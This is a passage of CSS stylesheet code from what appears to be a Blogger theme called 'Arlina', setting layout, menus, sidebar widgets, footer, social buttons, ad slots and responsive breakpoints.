body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
#socialcounter ul li a.social_item.social_twitter{background:#1C97DE}
.fa-twitter.social_icon{background:#1571A5}
#socialcounter ul li.social_item-wrapper:hover .fa-twitter.social_icon{background:#1C97DE}
#socialcounter ul li.social_item-wrapper:hover .social_twitter{background:#1571A5}
#socialcounter ul li a.social_item.social_youtube{background:#E22020}
.fa-youtube.social_icon{background:#B31919}
#socialcounter ul li.social_item-wrapper:hover .fa-youtube.social_icon{background:#E22020}
#socialcounter ul li.social_item-wrapper:hover .social_youtube{background:#B31919}
#socialcounter ul li a.social_item.social_rss{background:#E86321}
.fa-rss.social_icon{background:#C2521B}
#socialcounter ul li.social_item-wrapper:hover .fa-rss.social_icon{background:#E86321}
#socialcounter ul li.social_item-wrapper:hover .social_rss{background:#C2521B}
#socialcounter ul li a.social_item.social_google-plus{background:#E82C2C}
.fa-google-plus.social_icon{background:#BF2424}
#socialcounter ul li.social_item-wrapper:hover .fa-google-plus.social_icon{background:#E82C2C}
#socialcounter ul li.social_item-wrapper:hover .social_google-plus{background:#BF2424}
#socialcounter ul li a.social_item.social_instagram{background:#8E714D}
.fa-instagram.social_icon{background:#6F583C}
#socialcounter ul li.social_item-wrapper:hover .fa-instagram.social_icon{background:#8E714D}
#socialcounter ul li.social_item-wrapper:hover .social_instagram{background:#6F583C}
#socialcounter ul li a.social_item.social_pinterest{background:#CA2027}
.fa-pinterest.social_icon{background:#AB1B21}
#socialcounter ul li.social_item-wrapper:hover .fa-pinterest.social_icon{background:#CA2027}
#socialcounter ul li.social_item-wrapper:hover social_pinterest{background:#AB1B21}
/* Banner */
.kotak_iklan1 {position:relative;}
.kotak_iklan1:before{content:'300x250 Ad';position:absolute;background:rgba(25,25,25,.9);color:#fff;top:0;right:0;padding:2px 8px;font-size:80%}
.kotak_iklan1:hover:before{content:'Pasang iklan';}
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:#fff;text-align:center;overflow:hidden;padding:20px}
.banner .widget{border-bottom:1px solid rgba(0,0,0,0.1);}
.banner2 .widget{border-top:1px solid rgba(0,0,0,0.1);}
.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center;height:auto;}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar-atas .widget-content{padding:0;border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan img{background:#fff;text-align:center;margin:0 auto;padding:4px;border:1px solid transparent!important;transition:all .6s ease-out}
.kotak_iklan img:hover{background:#fdfdfd;border:1px solid #e6e6e6}
.kotak_iklan2,.kotak_iklan3{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar-atas .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,.1);border:0}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar-atas .widget{margin-bottom:0;padding:0}
.kotak_iklan2 img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2 img:hover{transition:all .5s ease-out}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content{padding:0;}
/* To top */
.simplifytotop{visibility:hidden;z-index:2;background:#95a5a6;color:#fff;font-size:20px;width:37px;height:37px;line-height:37px;text-align:center;position:fixed;bottom:10px;right:10px;border-radius:2px;cursor:pointer;transition:all .4s}
.simplifytotop:hover{background:#7f8c8d;color:#fff;}
.simplifytotop.arlniainf{visibility:visible;cursor:pointer;opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);transition:all .4s;}
/* Arlina Global Responsive */
@media screen and (max-width:800px) {
#wrapper{overflow:initial}
#content-wrapper{background:#fff;margin:0 auto;}
#footer-wrapper{border:0}
#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative;z-index:initial;-webkit-transform:initial;transform:initial}
#header p.description{display:block;color:#fff}
#headerdua {float:none;max-width:100%;padding:20px;margin:0;}
#header .title{margin:0 0 5px 0;font-weight:700;}
#main-wrapper {float:none;border:0;width:100%;}
#sidebar-wrapper {padding: 0 20px;width:100%;float:none;}
.simplify-menu,.search-boxs{width:100%;margin:0 auto;padding:10px;}
.search-boxs:hover,.search-boxs:active,.search-boxs:focus{width:100%;}
#search-boxs{padding:0 0 10px 0}
#search-boxs{width:96%;float:left;padding-right:0;margin:0 2%}
.search-boxs{height:auto;}
#searchform{margin:0 10px}
#menu {display:block;}
#simplify-two{background:#fff;color:#138be6;font-size:initial;position:relative;display:block;padding:15px;text-transform:uppercase;box-shadow:none;float:none;text-align:left;border-bottom:1px solid rgba(0,0,0,0.14)}
#simplify-two ul{background:#fff;position:absolute;top:100%;left:0;z-index:3;height:auto;float:none;display:none}
#simplify-two ul > li{float:none}
#simplify-two ul.menus{width:100%;position:static;padding-left:20px}
#simplify-two li{display:block;float:none;width:auto}
#simplify-two li a:hover,#simplify-two ul.menus a:hover{background:#24376a;color:#fff;}
#simplify-two a{background:#2c4584;padding:12px;height:initial;line-height:initial;color:#fff;border:0;margin:0}
#simplify-two ul > li a i{color:rgba(255,255,255,.5);float:right}
#simplify-two input,#simplify-two label{position:absolute;top:0;left:0;display:block}
#simplify-two input{z-index:4}
#simplify-two input:checked + label{color:#fff}
#simplify-two input:checked ~ ul{display:block;width:100%}
#simplify-two li:hover > ul{width:100%}
#simplify-two li li {border:0;}
#simplify-two li li > a{background:#24376a;color:#fff;height:auto;font-size:12px;line-height:30px;padding:0 10px;}
#simplify-two li li:hover, #simplify-two li li a:hover {background:#2c4584;color:#fff;}
#simplify-two li ul {background:#2c4584;padding:0;position:relative;width:100%;left:initial;box-shadow:none;}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{left:initial}
#simplify-two a i {float:right;}
#search-me{display:none}}
@media only screen and (max-width:768px) {
#headerdua {float:none;max-width:100%;}
#sidebar-wrapper,#main-wrapper {width:100%;padding:0 20px 20px 20px;}
.sidebar {padding:0;}
.sosial-atas li a{color:#fff}
.sosial-atas li a:hover,.sosial-atas li:hover a{background:rgba(0,0,0,0.1);color:#fff}
.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}
.footer-menu,#subscribe-footer{float:none;width:auto;margin:0 20px 20px 20px}}
@media screen and (max-width:640px) {
#main-wrapper {width:100%;padding:0 10px 20px 10px;}
#sidebar-wrapper {width:100%;padding:0 20px 20px 20px;}
.status-msg-border {width:97%}
.post h2 {font-size:100%}
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;margin:0}
#simplify-two ul{height:195px;overflow:auto;}
#footer-wrapper{margin:auto;border-top:1px solid rgba(0,0,0,0.1)}
#footer-wrapper .footbawahkiri,#footer-wrapper .footbawahkanan{float:none;text-align:center}
.simplifytotop{width:32px;height:32px;line-height:32px}
#footbawah{padding:0 10px 20px 10px;line-height:normal;background:transparent}
.search-boxs{background:#fff;display:block;border-bottom:1px solid rgba(0,0,0,0.14);}
#search-forms,#searchform,.search-button{line-height:34px}
#search-forms{height:34px;line-height:34px}}
@media screen and (max-width:480px) {
body{background:#fff}
.comments .comments-content .user{line-height:2.8em}
.post h2{font-size:100%}
.post h1{font-size:120%}
body,.body-fauxcolumn-outer{font-size:80%}
#header{border:0}
#header p.description{line-height:normal}
#main-wrapper{padding:0}
#sidebar-wrapper{padding:0 10px}
.post-body{padding:10px}
.breadcrumbs{padding:18px 7px}
.widget-content{box-shadow:none;border:0}
#simplifynewsletter{margin:0 0 20px 0}
.sidebar .widget,.sidebartop .widget {margin:0;}
#Label1 .widget-content {padding:20px 10px;}
.banner .widget,.banner2 .widget{padding:10px}
#subscribe-footer .emailfooter input{width:100%}
#subscribe-footer .emailfooter .submitfooter{margin:0}
#subscribe-footer .emailfooter form{margin:auto;float:none}}
@media screen and (max-width:320px) {
body{background:#fff}
#sidebar-wrapper{padding:0 10px}
.widget-content{padding:12px 0}
#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
